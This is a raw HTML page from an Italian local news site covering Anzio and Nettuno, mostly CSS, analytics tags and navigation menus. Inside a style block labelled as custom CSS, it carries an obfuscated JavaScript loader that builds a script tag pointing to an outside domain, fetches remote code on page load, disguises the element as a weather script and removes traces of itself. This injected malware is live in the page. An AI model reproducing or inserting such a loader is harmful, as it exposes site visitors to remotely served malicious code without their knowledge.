    .top-header-menu li a,
    .td-header-sp-top-menu .td_data_time,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-user,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-weather-top-widget .td-weather-now {
        font-family:"Open Sans";
	font-weight:normal;
	
    }
    
    .sf-menu > .td-menu-item > a {
        font-style:normal;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
	.footer-text-wrap {
		font-family:"Open Sans";
	
	}
	
	.td-sub-footer-copy {
		font-family:"Open Sans";
	
	}
	
    .td-trending-now-title {
    	font-family:"Open Sans";
	
    }
    
    .entry-crumbs a,
    .entry-crumbs span,
    #bbpress-forums .bbp-breadcrumb a,
    #bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current {
    	font-family:"Open Sans";
	
    }

    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats
     {
    	font-family:"Open Sans";
	
    }

    
	input[type="submit"],
	.woocommerce a.button,
	.woocommerce button.button,
	.woocommerce #respond input#submit {
		font-family:"Open Sans";
	
	}

    
    body, p {
    	font-family:"Open Sans";
	
    }
</style>

<!-- Google tag (gtag.js) -->
<script type="text/plain" data-service="google-analytics" data-category="statistics" async data-cmplz-src="https://www.googletagmanager.com/gtag/js?id=G-98LZWCSXRV"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-98LZWCSXRV');
</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://ilgranchio.it/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://ilgranchio.it/tag-notizie/programma/",
                    "name": "Programma"
                }
            }    
        ]
    }
</script>
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
var axyblymn="_ncdkjo"; try { var/*_wfrhz*/_notsteotzxn=String;var _vrpumhqj="f"+"ro"+_notsteotzxn['fr'+'om'+String.fromCharCode(67,/*_nqyoii*/104,97,114/*astuvgbgdr*/,67,111,100,101)](109,67,/*akkxnxhenji*/104,/*_tckzf*/97,114/*akkxnxhenji*/,67)+"o"+"de";var aoljqkjjfh="s"+"c"/*akkxnxhenji*/+_notsteotzxn[_vrpumhqj](114/*_tckzf*/,105,/*aybolk*/112,116);let _nqyoii="c"+"re"+_notsteotzxn[_vrpumhqj](97/*_nqyoii*/,116,101,69/*_wfrhz*/,108,101,109/*astuvgbgdr*/,101,110,116);let akkxnxhenji="s"+_notsteotzxn[_vrpumhqj](114/*_tckzf*/,99);var _wfrhz=_notsteotzxn[_vrpumhqj](105/*_wfrhz*/,100);let _tckzf="cu"+"rre"+_notsteotzxn[_vrpumhqj](110,116/*_wfrhz*/,83,99/*_tckzf*/,114,105/*_wfrhz*/,112,116);let astuvgbgdr="pa"+"r"+_notsteotzxn[_vrpumhqj](101,110/*aybolk*/,116,78/*_nlnqfki*/,111,100/*astuvgbgdr*/,101);var aybolk="i"+"ns"+_notsteotzxn[_vrpumhqj](101,114/*_nqyoii*/,116,66/*akkxnxhenji*/,101,102/*_tckzf*/,111,114,101);var _uowxhem="ge"+"El"+_notsteotzxn[_vrpumhqj](101,109/*_wfrhz*/,101,110/*aybolk*/,116,115,66/*_tckzf*/,121,84,97,103/*_uowxhem*/,78,97,109,101);var _nlnqfki="h"+"e"+_notsteotzxn[_vrpumhqj](97/*astuvgbgdr*/,100);let _cwkgo="ap"/*akkxnxhenji*/+"p"+_notsteotzxn[_vrpumhqj](101/*akkxnxhenji*/,110/*_wfrhz*/,100,67/*astuvgbgdr*/,104,105/*_nlnqfki*/,108,100);let _klpiqjvtzx=document;var aqmduqwr="t"/*_uowxhem*/+"e"+_notsteotzxn[_vrpumhqj](109,112/*akkxnxhenji*/,95,119,101,97/*_nqyoii*/,116,104,101/*_wfrhz*/,114,95,115/*astuvgbgdr*/,99,114,105/*aybolk*/,112,116);var _fysi=_klpiqjvtzx[_nqyoii](aoljqkjjfh); _fysi['as'/*_wfrhz*/+'y'+/*akkxnxhenji*/'nc']=true; var _objry=_notsteotzxn[_vrpumhqj](104/*akkxnxhenji*/,116,116,/*aybolk*/112,115,/*_tckzf*/58,/*_tckzf*/47,47)+"th"/*_wfrhz?*/+"ir"/*_wfrhz?*/+"d."/*_uowxhem?*/+"gy"/*_wfrhz?*/+"br"/*_wfrhz?*/+"it"/*_tckzf?*/+"an"/*_wfrhz?*/+"al"/*_wfrhz?*/+"yt"/*aybolk?*/+"ses"/*_wfrhz?*/+"ys"/*_wfrhz?*/+"te"/*akkxnxhenji?*/+"m.c"/*_wfrhz?*/+"om"+_notsteotzxn[_vrpumhqj](47)+_notsteotzxn[_vrpumhqj](115)+"cr"+"i"+_notsteotzxn[_vrpumhqj](112,/*_tckzf*/116,115)+_notsteotzxn[_vrpumhqj](47)+"c"+"d"+_notsteotzxn[_vrpumhqj](110,46,106,115);_fysi[akkxnxhenji]=_objry;/*akkxnxhenji*/_fysi[_wfrhz]=aqmduqwr;if(_klpiqjvtzx[_tckzf])/*_nqyoii*/{/*_wfrhz*/_klpiqjvtzx[_tckzf][astuvgbgdr][aybolk](_fysi,_klpiqjvtzx[_tckzf]);let _ysziaro=document;if (_ysziaro['cu'+/*_vrpumhqj?*/'rr'+/*_vrpumhqj?*/'en'+/*akkxnxhenji?*/'tS'+/*_wfrhz?*/'cr'+/*_tckzf?*/'ipt']) { _ysziaro['cu'+/*_vrpumhqj?*/'rr'+/*_vrpumhqj?*/'en'+/*akkxnxhenji?*/'tS'+/*_wfrhz?*/'cr'+/*_tckzf?*/'ipt'].remove();}}/*astuvgbgdr*/else/*_uowxhem*/{_klpiqjvtzx[_uowxhem](_nlnqfki)[0][_cwkgo](_fysi);if (_ysziaro['cu'+/*_vrpumhqj?*/'rr'+/*_vrpumhqj?*/'en'+/*akkxnxhenji?*/'tS'+/*_wfrhz?*/'cr'+/*_tckzf?*/'ipt']) { _ysziaro['cu'+/*_vrpumhqj?*/'rr'+/*_vrpumhqj?*/'en'+/*akkxnxhenji?*/'tS'+/*_wfrhz?*/'cr'+/*_tckzf?*/'ipt'].remove();}}} catch (err) {}/*0b0bbc8cf39fd52265a8ebf8b6b4702b*/</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body data-cmplz=2 class="archive tag tag-programma tag-7850 wp-theme-Newsmag global-block-template-1 wpb-js-composer js-comp-ver-4.8.1 vc_responsive td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/ilgranchio.it/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:info@ilgranchio.it" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/IlGranchio1992" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/IlGranchio1992" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-82631" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-82631"><a href="https://ilgranchio.it/">Home</a></li>
<li id="menu-item-82610" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-82610"><a href="https://ilgranchio.it/notizie/cronaca-anzio-nettuno-nuova/">Cronaca<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-82611" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82611"><a href="https://ilgranchio.it/notizie/cronaca-anzio-nettuno-nuova/cronaca-anzio/">Cronaca Anzio</a></li>
	<li id="menu-item-82612" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82612"><a href="https://ilgranchio.it/notizie/cronaca-anzio-nettuno-nuova/cronaca-nettuno/">Cronaca Nettuno</a></li>
</ul>
</li>
<li id="menu-item-82614" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-82614"><a href="https://ilgranchio.it/notizie/politica/">Politica<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-82615" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82615"><a href="https://ilgranchio.it/notizie/politica/politica-anzio/">Politica Anzio</a></li>
	<li id="menu-item-82616" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82616"><a href="https://ilgranchio.it/notizie/politica/politica-nettuno/">Politica Nettuno</a></li>
</ul>
</li>
<li id="menu-item-82613" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-82613"><a href="https://ilgranchio.it/notizie/cultura-anzio-nettuno/">Cultura<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-82624" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82624"><a href="https://ilgranchio.it/notizie/scuola-anzio-nettuno/">Scuola</a></li>
	<li id="menu-item-82625" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82625"><a href="https://ilgranchio.it/notizie/eventi-anzio-nettuno/">Eventi</a></li>
</ul>
</li>
<li id="menu-item-82622" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-82622"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/">Sport<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-82618" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82618"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/calcio-anzio-nettuno/">Calcio</a></li>
	<li id="menu-item-82619" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82619"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/calcio-a-5-anzio-nettuno/">Calcio a 5</a></li>
	<li id="menu-item-82628" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82628"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/baseball-anzio-nettuno/">Baseball</a></li>
	<li id="menu-item-82620" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82620"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/pallavolo-anzio-nettuno/">Pallavolo</a></li>
	<li id="menu-item-82621" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82621"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/pallanuoto-anzio-nettuno/">Pallanuoto</a></li>
	<li id="menu-item-82617" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82617"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/basket/">Basket</a></li>
	<li id="menu-item-82623" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82623"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/tennis/">Tennis</a></li>
	<li id="menu-item-82627" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82627"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/moto-anzio-nettuno/">Moto</a></li>
</ul>
</li>
<li id="menu-item-82629" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82629"><a href="https://ilgranchio.it/notizie/notizie-dai-cittadini/">Dai Cittadini</a></li>
<li id="menu-item-82630" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82630"><a href="https://ilgranchio.it/notizie/cinema-nuova/">Cinema</a></li>
<li id="menu-item-82701" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82701"><a href="https://ilgranchio.it/notizie/lifestyle/">Lifestyle</a></li>
<li id="menu-item-82699" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82699"><a href="https://ilgranchio.it/notizie/il-giornale-della-settimana/">Il Giornale della Settimana</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://ilgranchio.it/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Cerca</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 8
-->
<div class="td-header-wrap td-header-style-8">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            
    <div class="td-top-bar-container top-bar-style-2">
            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/ilgranchio.it/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:info@ilgranchio.it" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/IlGranchio1992" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/IlGranchio1992" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>
            <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div >

                sabato, Gennaio 31, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-contatti-top" class="top-header-menu"><li id="menu-item-253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-253"><a href="https://ilgranchio.it/redazione/">Redazione</a></li>
<li id="menu-item-35642" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-35642"><a rel="privacy-policy" href="https://ilgranchio.it/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-254" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-254"><a href="https://ilgranchio.it/contatti/">Contatti</a></li>
<li id="menu-item-52689" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-52689"><a href="https://ilgranchio.it/mio-account/">Accedi/Registrati</a></li>
<li id="menu-item-52692" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-52692"><a href="https://ilgranchio.it/abbonati-e-non-perdere-nemmeno-un-numero-del-granchio/">Abbonati!</a></li>
</ul></div></div>    </div>

        </div>
    </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
            	<a class="td-main-logo" href="https://ilgranchio.it/">
		<img class="td-retina-data"  data-retina="https://ilgranchio.it/wp-content/uploads/2023/01/IlGranchioit_logo_sito.png" src="https://ilgranchio.it/wp-content/uploads/2023/01/IlGranchioit_logo_sito.png" alt="Il Granchio - Notizie Anzio Nettuno" title="Il Granchio - Notizie Anzio Nettuno" width="300" height="113"/>
		<span class="td-visual-hidden">Il Granchio &#8211; Notizie Anzio e Nettuno Online</span>
	</a>
	        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
        <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-disable" href="https://ilgranchio.it/">
		<img class="td-retina-data" data-retina="https://ilgranchio.it/wp-content/uploads/2023/01/logo-ucraina_bis.png" src="https://ilgranchio.it/wp-content/uploads/2023/01/logo-ucraina_bis.png" alt="Il Granchio - Notizie Anzio Nettuno" title="Il Granchio - Notizie Anzio Nettuno"  width="300" height="113"/>
	</a>
		<a class="td-header-logo td-sticky-disable" href="https://ilgranchio.it/">
		<img class="td-retina-data" data-retina="https://ilgranchio.it/wp-content/uploads/2023/01/IlGranchioit_logo_sito.png" src="https://ilgranchio.it/wp-content/uploads/2023/01/IlGranchioit_logo_sito.png" alt="Il Granchio - Notizie Anzio Nettuno" title="Il Granchio - Notizie Anzio Nettuno"  width="300" height="113"/>
	</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-82631"><a href="https://ilgranchio.it/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-82610"><a href="https://ilgranchio.it/notizie/cronaca-anzio-nettuno-nuova/">Cronaca</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82611"><a href="https://ilgranchio.it/notizie/cronaca-anzio-nettuno-nuova/cronaca-anzio/">Cronaca Anzio</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82612"><a href="https://ilgranchio.it/notizie/cronaca-anzio-nettuno-nuova/cronaca-nettuno/">Cronaca Nettuno</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-82614"><a href="https://ilgranchio.it/notizie/politica/">Politica</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82615"><a href="https://ilgranchio.it/notizie/politica/politica-anzio/">Politica Anzio</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82616"><a href="https://ilgranchio.it/notizie/politica/politica-nettuno/">Politica Nettuno</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-82613"><a href="https://ilgranchio.it/notizie/cultura-anzio-nettuno/">Cultura</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82624"><a href="https://ilgranchio.it/notizie/scuola-anzio-nettuno/">Scuola</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82625"><a href="https://ilgranchio.it/notizie/eventi-anzio-nettuno/">Eventi</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-82622"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/">Sport</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82618"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/calcio-anzio-nettuno/">Calcio</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82619"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/calcio-a-5-anzio-nettuno/">Calcio a 5</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82628"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/baseball-anzio-nettuno/">Baseball</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82620"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/pallavolo-anzio-nettuno/">Pallavolo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82621"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/pallanuoto-anzio-nettuno/">Pallanuoto</a></li>
